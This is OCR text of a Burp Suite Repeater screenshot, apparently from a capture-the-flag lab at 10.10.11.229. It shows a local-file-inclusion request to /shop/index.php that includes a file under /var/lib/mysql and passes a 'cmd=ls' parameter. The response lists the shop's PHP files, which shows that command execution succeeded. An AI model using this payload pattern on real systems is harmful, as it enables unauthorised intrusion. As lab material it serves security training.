 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=/var/lib/mysql/s&cmd=ls HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.229/shop/index.php?
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Oct 2023 21:53:23 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 89
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 assets
13 cart.php
14 functions.php
15 home.php
16 index.php
17 placeorder.php
18 product.php
19 products.php
20
? Search... 0 matches
Inspector
Done 389 bytes | 42 millis